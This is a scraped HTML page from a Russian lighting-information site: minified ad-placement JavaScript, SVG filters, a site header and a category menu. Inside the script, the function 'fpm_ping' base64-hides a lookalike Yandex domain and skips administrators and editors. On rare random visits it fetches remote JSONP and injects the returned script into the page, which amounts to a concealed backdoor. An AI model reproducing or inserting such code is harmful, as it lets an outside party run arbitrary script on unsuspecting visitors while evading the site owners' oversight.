k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};</script> <script data-noptimize="" data-wpfc-render="false">window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);</script> <script data-noptimize="" data-wpfc-render="false">!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();</script> </head><body class="post-template-default single single-post postid-1710 single-format-standard _masterslider _ms_version_3.10.0 root group-blog"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627"/><feFuncG type="table" tableValues="0 0.49803921568627"/><feFuncB type="table" tableValues="0 0.49803921568627"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0 1"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1"/><feFuncG type="table" tableValues="0 0.27843137254902"/><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0"/><feFuncG type="table" tableValues="0 0.64705882352941"/><feFuncB type="table" tableValues="0 1"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1"/><feFuncG type="table" tableValues="0 0.94901960784314"/><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0.44705882352941 0.4"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1"/><feFuncG type="table" tableValues="0 0.66274509803922"/><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a><header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner container"><div class="site-branding"><div class="site-logotype"><a href="https://lampaexpert.ru/"><img  width="40" height="40" alt="Лампа Эксперт" data-src="https://lampaexpert.ru/wp-content/uploads/2018/05/logo.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/uploads/2018/05/logo.png" width="40" height="40" alt="Лампа Эксперт"></noscript></a></div><div class="site-branding-container"><div class="site-title"><a href="https://lampaexpert.ru/">Лампа Эксперт</a></div><p class="site-description">Всё про лампы и освещение</p></div></div><div class="header-html-1"><style type="text/css">.btn-box{margin-bottom:0}</style><div class="btn-box"><a href="https://lampaexpert.ru/podbor-avtolamp" class="btn btn-size-normal" style="background-color:#fff719;color:#000000;" target="_blank">Подбор автоламп</a></div></div><div class="social-links"><div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__facebook js-link" data-href="aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL2xhbXBhZXhwZXJ0Lw==" data-target="_blank"></span><span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vbGFtcGFleHBlcnQ=" data-target="_blank"></span><span class="social-button social-button__telegram js-link" data-href="aHR0cHM6Ly90Lm1lL2xhbXBhZXhwZXJ0" data-target="_blank"></span><span class="social-button social-button__youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vY2hhbm5lbC9VQ3RuXzlJZHpQb0sxNklKa3NqLWpNeWc=" data-target="_blank"></span><span class="social-button social-button__yandexzen js-link" data-href="aHR0cHM6Ly96ZW4ueWFuZGV4LnJ1L2xhbXBleHBlcnQ=" data-target="_blank"></span></div></div><div class="top-menu"><div class="menu-v-shapke-container"><ul id="top_menu" class="menu"><li id="menu-item-542" class="anspress-menu-base menu-item menu-item-type-post_type menu-item-object-page menu-item-542"><a href="https://lampaexpert.ru/questions">Вопросы эксперту</a></li><li class=" astm-search-menu is-menu full-width-menu menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search"> <path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form class="is-search-form is-form-style is-form-style-1 is-form-id-3402 " action="https://lampaexpert.ru/" method="get" role="search" ><label for="is-search-input-3402"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-3402" name="s" value="" class="is-search-input" placeholder="Что ищем?" autocomplete=off/></label><input type="submit" value="Искать" class="is-search-submit"/></form><div class="search-close"></div></li></ul></div></div><div class="mob-hamburger"><span></span></div><div class="mob-search"><form class="is-search-form is-form-style is-form-style-1 is-form-id-3402 " action="https://lampaexpert.ru/" method="get" role="search" ><label for="is-search-input-3402"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-3402" name="s" value="" class="is-search-input" placeholder="Что ищем?" autocomplete=off/></label><input type="submit" value="Искать" class="is-search-submit"/></form></div></div></header><nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-glavnoe-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-842"><a href="#"><i class="_mi _before dashicons dashicons-menu" aria-hidden="true" style="font-size:1.6em;vertical-align:bottom;"></i><span>Категории</span></a><ul class="sub-menu"><li id="menu-item-846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-846"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp">Виды и типы ламп</a><ul class="sub-menu"><li id="menu-item-3796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3796"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/nakalivaniya">Накаливания</a></li><li id="menu-item-3797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3797"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/svetodiodnie">Светодиодные</a></li><li id="menu-item-3802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3802"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/energosberegayushhie">Энергосберегающие</a></li><li id="menu-item-3795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3795"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/lyuminestsentnaya">Люминесцентные</a></li><li id="menu-item-3801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3801"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/fitolampy">Фитолампы</a></li><li id="menu-item-3794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3794"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/kvartsevye-i-ultrafioletovye">Кварцевые и Ультрафиолетовые</a></li><li id="menu-item-3798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3798"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/solyanie">Соляные</a></li><li id="menu-item-3799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3799"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/spetsializirovannye-lampy">Специализированные</a></li><li id="menu-item-3793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3793"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/bakteritsidnye">Бактерицидные</a></li></ul></li><li id="menu-item-843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-843"><a href="https://lampaexpert.ru/category/svetodiodnaya-lenta">Светодиодная лента</a><ul class="sub-menu"><li id="menu-item-3846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3846"><a href="https://lampaexpert.ru/category/svetodiodnaya-lenta/svetodiody">Светодиоды</a></li></ul></li><li id="menu-item-2871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2871"><a href="https://lampaexpert.ru/category/avtomobilnye-lampy">Автомобильные лампы</a><ul class="sub-menu"><li id="menu-item-7606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7606"><a href="https://lampaexpert.ru/category/avtomobilnye-lampy/neispravnosti">Замена автоламп</a></li><li id="menu-item-7607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7607"><a href="https://lampaexpert.ru/category/avtomobilnye-lampy/ksenon">Ксенон</a></li><li id="menu-item-4249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4249"><a href="https://lampaexpert.ru/category/avtomobilnye-lampy/dekorativnoe-osveschenie-i-tyuning">Декоративное освещение и тюнинг</a></li><li id="menu-item-4251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4251"><a href="https://lampaexpert.ru/category/avtomobilnye-lampy/protivotumannye-fary">Противотуманные фары</a></li><li id="menu-item-4250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4250"><a href="https://lampaexpert.ru/category/avtomobilnye-lampy/dnevnye-hodovye-ogni">Дневные ходовые огни</a></li><li id="menu-item-7609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7609"><a href="https://lampaexpert.ru/category/avtomobilnye-lampy/vnutrennee-osveschenie">Внутреннее освещение</a></li></ul></li><li id="menu-item-1453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1453"><a href="https://lampaexpert.ru/category/osveschenie">Освещение</a></li><li id="menu-item-1062" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1062"><a href="https://lampaexpert.ru/category/tsokoli">Цоколи</a></li><li id="menu-item-1060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1060"><a href="https://lampaexpert.ru/category/datchiki-dvizheniya">Датчики движения</a></li><li id="menu-item-845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-845"><a href="https://lampaexpert.ru/category/podsvetka">Подсветка</a><ul class="sub-menu"><li id="menu-item-10862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10862"><a href="https://lampaexpert.ru/category/podsvetka/girlyandy">Гирлянды</a></li></ul></li><li id="menu-item-973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-973"><a href="https://lampaexpert.ru/category/svetilniki">Светильники, бра</a><ul class="sub-menu"><li id="menu-item-10860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10860"><a href="https://lampaexpert.ru/category/svetilniki/nastolnye">Настольные</a></li><li id="menu-item-10861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10861"><a href="https://lampaexpert.ru/category/svetilniki/nochniki">Ночники</a></li></ul></li><li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1061"><a href="https://lampaexpert.ru/category/lyustry">Люстры</a></li><li id="menu-item-844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-844"><a href="https://lampaexpert.ru/category/alternativnye-istochniki">Альтернативные источники</a></li><li id="menu-item-1957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1957"><a href="https://lampaexpert.ru/category/svetokraska">Светокраска</a></li><li id="menu-item-5892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5892"><a href="https://lampaexpert.ru/category/fonariki">Фонарики</a></li><li id="menu-item-10859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10859"><a href="https://lampaexpert.ru/category/prozhektory">Прожекторы</a></li><li id="menu-item-14127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14127"><a href="https://lampaexpert.ru/category/elektrika">Электрика</a></li></ul></li><li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://lampaexpert.ru/normy-i-snipy"><i class="_mi _before dashicons dashicons-info" aria-hidden="true" style="font-size:1.6em;vertical-align:bottom;"></i><span>Нормы и СНиПы</span></a></li><li id="menu-item-11307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11307"><a href="https://lampaexpert.ru/category/kalkulyatory"><i class="_mi _before dashicons dashicons-media-spreadsheet" aria-hidden="true" style="font-size:1.6em;vertical-align:bottom;"></i><span>Калькуляторы</span></a><ul class="sub-menu"><li id="menu-item-11311" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11311"><a href="https://lampaexpert.ru/kalkulyatory/raschet-osveschennosti-pomescheniya">Расчет освещенности помещения</a></li><li id="menu-item-11312" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11312"><a href="https://lampaexpert.ru/kalkulyatory/raschet-ekonomii-na-svetodiodnyh-lampah">Расчета экономии на светодиодных лампах</a></li></ul></li><li id="menu-item-2477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2477"><a href="https://lampaexpert.ru/reyting-proizvoditeley-osvescheniya"><i class="_mi _before dashicons dashicons-star-half" aria-hidden="true" style="font-size:1.6em;vertical-align:bottom;"></i><span>Бренды</span></a></li><li id="menu-item-6855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6855"><a href="https://lampaexpert.ru/category/obzory"><i class="_mi _before dashicons dashicons-visibility" aria-hidden="true" style="font-size:1.6em;vertical-align:bottom;"></i><span>Обзоры и 